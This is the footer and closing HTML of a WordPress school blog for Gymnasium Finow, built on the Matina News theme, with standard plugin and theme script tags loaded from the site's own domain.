		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>
